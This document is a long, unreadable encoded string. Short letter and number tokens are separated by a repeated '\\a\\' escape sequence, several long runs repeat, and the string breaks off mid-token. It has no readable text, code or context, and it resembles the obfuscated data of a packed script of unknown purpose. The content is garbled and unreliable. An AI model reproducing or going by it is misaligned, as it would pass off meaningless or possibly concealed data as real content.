a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\Q\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\p\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\W\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\b\\X\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\g\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\Y\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\u\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\c\\a\\G\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\p\\a\\E\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\d\\a\\y\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\y\\a\\p\\a\\K\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\M\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\